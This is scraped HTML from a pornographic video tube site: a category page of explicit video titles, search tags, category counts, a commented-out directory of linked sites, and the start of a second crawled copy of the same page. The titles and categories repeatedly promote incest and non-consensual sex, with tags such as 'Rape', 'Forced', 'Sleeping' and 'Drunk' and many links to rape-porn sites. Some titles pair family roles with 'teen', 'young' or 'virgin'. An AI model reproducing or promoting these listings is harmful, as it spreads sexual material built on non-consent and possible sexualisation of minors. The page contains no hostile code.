                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 8:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732073686172/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb93dc5b49c" src="/thumbs/172/2705852732073686172_0.v1568553480" alt="Hairy Pussy Virgin Daughter Caught Mast and Fuck by Step Dad" width="380" height="214">
                                    <p>Hairy Pussy Virgin Daughter Caught Mast and Fuck by Step Dad</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 20:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734313265664/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c342fa00" src="/thumbs/664/2705852734313265664_0.jpg" alt="Mature mother with hairy cunt gets hard cock" width="380" height="214">
                                    <p>Mature mother with hairy cunt gets hard cock</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 178</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895819847369/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75165fd96c9" src="/thumbs/369/1892856895819847369_0.jpg" alt="not father Interrupts Her Studies !" width="380" height="214">
                                    <p>not father Interrupts Her Studies !</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 402</li>
                                <li><i class="la la-clock-o"></i> 15:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638599172713/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed107bf2f269" src="/thumbs/713/3824942638599172713_0.jpg" alt="Hairy Teen Brunette Sister Fucked- Joseline Kelly" width="380" height="214">
                                    <p>Hairy Teen Brunette Sister Fucked- Joseline Kelly</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 179</li>
                                <li><i class="la la-clock-o"></i> 8:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/8454245/Hairy/popular/2/" target="_self">More Movies</a>
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:8454245#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:8454245#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:8454245#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:8454245#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:8454245#]
                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:8454245#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:8454245#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:8454245#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:8454245#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:8454245#]
                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="la la-search"></i> Tamil</a> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/QXVudHk/" target="_self" title="Aunty"><i class="la la-search"></i> Aunty</a> <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="la la-search"></i> Japanese</a> <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="la la-search"></i> Pakistani</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/QnVz/" target="_self" title="Bus"><i class="la la-search"></i> Bus</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/RFJVTks/" target="_self" title="DRUNK"><i class="la la-search"></i> DRUNK</a> <a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi"><i class="la la-search"></i> Punjabi</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a> <a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="la la-search"></i> Uncle</a> <a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i> First Time</a> <a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="la la-search"></i> Familie</a> <a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="la la-search"></i> Teens</a> <a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco"><i class="la la-search"></i> Morocco</a> <a href="/en/search/SGlqYWI/" target="_self" title="Hijab"><i class="la la-search"></i> Hijab</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="la la-search"></i> Chinese</a> <a href="/en/search/UHVibGlj/" target="_self" title="Public"><i class="la la-search"></i> Public</a> <a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria"><i class="la la-search"></i> Algeria</a> <a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage"><i class="la la-search"></i> Massage</a> <a href="/en/search/RWd5cHQ/" target="_self" title="Egypt"><i class="la la-search"></i> Egypt</a> <a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="la la-search"></i> Amature</a> <a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="la la-search"></i> Blowjob</a> <a href="/en/search/QmxhY2s/" target="_self" title="Black"><i class="la la-search"></i> Black</a> <a href="/en/search/SVJBUQ/" target="_self" title="IRAQ"><i class="la la-search"></i> IRAQ</a> <a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i> Granny</a> <a href="/en/search/QmVhY2g/" target="_self" title="Beach"><i class="la la-search"></i> Beach</a> <a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i> Cuckold</a> <a href="/en/search/QkJX/" target="_self" title="BBW"><i class="la la-search"></i> BBW</a> <a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie"><i class="la la-search"></i> Tunisie</a> <a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia"><i class="la la-search"></i> Famiglia</a> <a href="/en/search/TWFyb2M/" target="_self" title="Maroc"><i class="la la-search"></i> Maroc</a> <a href="/en/search/UG9saWNl/" target="_self" title="Police"><i class="la la-search"></i> Police</a> <a href="/en/search/QWZyaWNh/" target="_self" title="Africa"><i class="la la-search"></i> Africa</a> <a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR"><i class="la la-search"></i> AMATEUR</a> <a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="la la-search"></i> Sperm</a> <a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot"><i class="la la-search"></i> Cumshot</a> <a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="la la-search"></i> Thai</a> <a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan"><i class="la la-search"></i> Pakistan</a> <a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="la la-search"></i> Pregnant</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>4232</span></li>
       
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>2956</span></li>
       
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1241</span></li>
       
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt</a> <span><i class="la la-play"></i>124</span></li>
       
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob</a> <span><i class="la la-play"></i>6144</span></li>
       
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother</a> <span><i class="la la-play"></i>1530</span></li>
       
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister</a> <span><i class="la la-play"></i>1231</span></li>
       
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>698</span></li>
       
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>442</span></li>
       
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad</a> <span><i class="la la-play"></i>1804</span></li>
       
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy</a> <span><i class="la la-play"></i>4957</span></li>
       
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter</a> <span><i class="la la-play"></i>3212</span></li>
       
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>62</span></li>
       
<li><a href="/en/category/7798885/Father/popular/1/" target="_self">Father</a> <span><i class="la la-play"></i>1111</span></li>
       
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter</a> <span><i class="la la-play"></i>467</span></li>
       
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son</a> <span><i class="la la-play"></i>97</span></li>
       
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>898</span></li>
       
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>1436</span></li>
       
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa</a> <span><i class="la la-play"></i>779</span></li>
       
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>1179</span></li>
       
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>649</span></li>
       
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>672</span></li>
       
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>1145</span></li>
       
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai</a> <span><i class="la la-play"></i>125</span></li>
       
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1831</span></li>
       
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>8190</span></li>
       
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>4894</span></li>
       
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom</a> <span><i class="la la-play"></i>2248</span></li>
       
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son</a> <span><i class="la la-play"></i>449</span></li>
       
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother</a> <span><i class="la la-play"></i>2318</span></li>
       
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter</a> <span><i class="la la-play"></i>717</span></li>
       
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play"></i>965</span></li>
       
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young</a> <span><i class="la la-play"></i>1414</span></li>
       
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>165</span></li>
       
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family</a> <span><i class="la la-play"></i>1254</span></li>
       
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister</a> <span><i class="la la-play"></i>2130</span></li>
       
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping</a> <span><i class="la la-play"></i>209</span></li>
       
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>268</span></li>
       
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>198</span></li>
       
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1186</span></li>
       
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>658</span></li>
       
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1811</span></li>
       
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle</a> <span><i class="la la-play"></i>683</span></li>
       
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>246</span></li>
       
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>473</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="http://incest.pro" data-ct="2295281504"><i class="la la-sign-out-alt"></i> Incest.pro Tube</a></li><li><a href="https://incestmomson.com/" data-ct="1821649251"><i class="la la-sign-out-alt"></i> Incest - Mom Son Porn</a></li><li><a href="https://pornfamily.org/" data-ct="1558760496"><i class="la la-sign-out-alt"></i> pornfamily</a></li><li><a href="https://freefamilyporn.net/" data-ct="1564475680"><i class="la la-sign-out-alt"></i> Free Family Porn</a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-sign-out-alt"></i> realincest.pro</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-sign-out-alt"></i> real rape videos</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-sign-out-alt"></i> xnxxfamily</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://xxxincestsex.com" data-ct="2430981156"><i class="la la-sign-out-alt"></i> XXXIncestSex</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-sign-out-alt"></i> RoughPornTube.net</a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497"><i class="la la-sign-out-alt"></i> pornoinceste.pro</a></li><li><a href="https://thetabooporn.com/" data-ct="1783487340"><i class="la la-sign-out-alt"></i> the taboo porn</a></li><li><a href="https://realsonfucksmom.com/" data-ct="2705767798"><i class="la la-sign-out-alt"></i> realsonfucksmom.com</a></li><li><a href="https://momandsonsex.pro/" data-ct="3236711974"><i class="la la-sign-out-alt"></i> mom and son sex</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-sign-out-alt"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-sign-out-alt"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-sign-out-alt"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-sign-out-alt"></i> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-sign-out-alt"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-sign-out-alt"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-sign-out-alt"></i> bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-sign-out-alt"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-sign-out-alt"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-sign-out-alt"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-sign-out-alt"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-sign-out-alt"></i> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-sign-out-alt"></i> muttersohnpornoxxx</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-sign-out-alt"></i> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-sign-out-alt"></i> realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="la la-sign-out-alt"></i> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="la la-sign-out-alt"></i> realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="la la-sign-out-alt"></i> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-sign-out-alt"></i> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="la la-sign-out-alt"></i> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-sign-out-alt"></i> muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="la la-sign-out-alt"></i> best free taboo porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="la la-sign-out-alt"></i> realsonfuckmom</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-sign-out-alt"></i> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="la la-sign-out-alt"></i> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><i class="la la-sign-out-alt"></i> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-sign-out-alt"></i> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-sign-out-alt"></i> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-sign-out-alt"></i> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="la la-sign-out-alt"></i> real mom and son sex video</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-sign-out-alt"></i> momsonporn.cc</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><i class="la la-sign-out-alt"></i> bestincesttube</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="la la-sign-out-alt"></i> sexualtaboos.com</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="la la-sign-out-alt"></i> inzestsexgeschichten.com</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="la la-sign-out-alt"></i> puretaboofullvideos.com</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://momandson.cc/" data-ct="1040741760"><i class="la la-sign-out-alt"></i> mom and son</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:8454245#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:8454245#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:8454245#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:8454245#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:8454245#]
                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; soncreampiesmom.com, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ab1fef6299ee438a8f93f111888612a2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
[#BANNER_CATEGORY_fling:8454245#]
[#BANNER_CATEGORY_script:8454245#] 
</html>




--- FILE ---
content_type: text/html
request_url: https://soncreampiesmom.com/en/category/8454245/Hairy/popular/1/js/jquery.min.js
body_size: 12971
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Son Creampies Mom - Rated site featuring alluring mom Hairy creampie fantasies. </title>
        <meta name="description" content="Free Hairy  videos of son creampieing moms - sizzling moms action for your pleasure! - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/8454245/Hairy/popular/1/" />
